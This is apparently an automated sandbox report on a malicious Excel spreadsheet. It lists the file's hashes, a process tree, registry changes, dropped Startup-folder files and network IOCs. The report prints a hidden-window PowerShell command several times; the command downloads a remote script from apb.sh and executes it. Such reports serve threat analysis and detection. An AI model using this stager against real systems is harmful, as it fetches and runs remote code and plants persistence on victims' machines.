| File name: | ee80776a80aeba381b6b09472fcfc61d3ef76d59c31e92f60fdb5c2a8f5ce2d0.xls |
| Full analysis: | https://app.any.run/tasks/71704ca4-fd74-4da1-a5a6-c599e3c93f6b |

| Verdict: | Malicious activity |
| Analysis date: | May 15, 2019, 11:58:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Subject: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -w hidden -Command iex(New-Object System.Net.WebClient).DownloadString('http://apb.sh/helloworld.ps1'), Author: user, Last Saved By: user, Name of Creating Application: Microsoft Excel, Create Time/Date: Thu May 9 13:27:32 2019, Last Saved Time/Date: Tue May 14 01:27:04 2019, Security: 0 |
| MD5: | 8CAC914B45C1E8FBDA38FF1D712E3D37 |
| SHA1: | 29249BF304397C2A0EA2BF8EED7EF2CB66DDCF74 |
| SHA256: | EE80776A80AEBA381B6B09472FCFC61D3EF76D59C31E92F60FDB5C2A8F5CE2D0 |
| SSDEEP: | 1536:UOxEtjPOtioVjDGUU1qfDlaGGx+cL2QnAjaGpgUuT6Calhr:UOxEtjPOtioVjDGUU1qfDlaGGx+cL2Q+ |
MALICIOUS
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2836)
Writes to a start menu file
- powershell.exe (PID: 3276)
Executes PowerShell scripts
- EXCEL.EXE (PID: 2836)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3276)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2836)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Subject: | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -w hidden -Command iex(New-Object System.Net.WebClient).DownloadString('http://apb.sh/helloworld.ps1') |
|---|---|
| Author: | user |
| LastModifiedBy: | user |
| Software: | Microsoft Excel |
| CreateDate: | 2019:05:09 12:27:32 |
| ModifyDate: | 2019:05:14 00:27:04 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Sheet1 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 31 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
34
Monitored processes
2
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2836 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3276 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoExit -w hidden -Command iex(New-Object System.Net.WebClient).DownloadString('http://apb.sh/helloworld.ps1') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
704
Read events
609
Write events
88
Delete events
7
Modification events
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | xl> |
Value: 786C3E00140B0000010000000000000000000000 | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 11274 |
Value: On | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 140B00006222F97B150BD50100000000 | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | xl> |
Value: 786C3E00140B0000010000000000000000000000 | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2836) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2836 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR4048.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PFNE8SQIBMYZH96JLVN9.temp | — | |
MD5:— | SHA256:— | |||
| 3276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1348e3.TMP | binary | |
MD5:— | SHA256:— | |||
| 3276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\a.bat | text | |
MD5:— | SHA256:— | |||
| 3276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\msbuild.xml | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
1
DNS requests
3
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3276 | powershell.exe | GET | 200 | 35.158.61.146:80 | http://apb.sh/helloworld.ps1 | DE | text | 505 b | malicious |
3276 | powershell.exe | GET | 200 | 35.158.61.146:80 | http://apb.sh/msbuild.xml | DE | text | 12.3 Kb | malicious |
3276 | powershell.exe | GET | 200 | 35.158.61.146:80 | http://apb.sh/per.txt | DE | text | 186 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3276 | powershell.exe | 35.158.61.146:80 | apb.sh | Amazon.com, Inc. | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
apb.sh |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3276 | powershell.exe | A Network Trojan was detected | ET INFO PowerShell NoProfile Command Received In Powershell Stagers |
3276 | powershell.exe | A Network Trojan was detected | ET INFO PowerShell Hidden Window Command Common In Powershell Stagers M1 |
3276 | powershell.exe | A Network Trojan was detected | ET INFO PowerShell NonInteractive Command Common In Powershell Stagers |